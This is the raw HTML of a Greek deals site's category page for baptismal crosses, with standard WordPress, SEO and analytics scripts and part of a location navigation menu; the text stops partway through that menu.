

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal_category/products/kosmimata/stavroibaptistikoi/
body_size: 35333
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΣΤΑΥΡΟΙ ΒΑΠΤΙΣΤΚΟΙ | Προσφορές,deals,κουπόνια για βαπτιστικους Σταυρούς</title>
	<meta name="description" content="Βρείτε όλες τις προσφορές, deals, κουπόνια από όλες τις σελίδες και τα κοσμηματοπωλεία για φθηνούς βαπτιστικους σταυρούς!" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΣΤΑΥΡΟΙ ΒΑΠΤΙΣΤΚΟΙ | Προσφορές,deals,κουπόνια για βαπτιστικους Σταυρούς" />
	<meta property="og:description" content="Βρείτε όλες τις προσφορές, deals, κουπόνια από όλες τις σελίδες και τα κοσμηματοπωλεία για φθηνούς βαπτιστικους σταυρούς!" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal_category/products/kosmimata/stavroibaptistikoi/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bonusdeals.gr/deal_category/products/kosmimata/stavroibaptistikoi/","url":"https://www.bonusdeals.gr/deal_category/products/kosmimata/stavroibaptistikoi/","name":"ΣΤΑΥΡΟΙ ΒΑΠΤΙΣΤΚΟΙ | Προσφορές,deals,κουπόνια για βαπτιστικους Σταυρούς","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"description":"Βρείτε όλες τις προσφορές, deals, κουπόνια από όλες τις σελίδες και τα κοσμηματοπωλεία για φθηνούς βαπτιστικους σταυρούς!","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal_category/products/kosmimata/stavroibaptistikoi/#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal_category/products/kosmimata/stavroibaptistikoi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Προϊόντα","item":"https://www.bonusdeals.gr/deal_category/products/"},{"@type":"ListItem","position":3,"name":"Κοσμήματα","item":"https://www.bonusdeals.gr/deal_category/products/kosmimata/"},{"@type":"ListItem","position":4,"name":"Σταυροί βαπτιστικοί"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr &raquo; Σταυροί βαπτιστικοί Category" href="https://www.bonusdeals.gr/deal_category/products/kosmimata/stavroibaptistikoi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /></head>
<body class="archive tax-deal_category term-stavroibaptistikoi term-21034">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
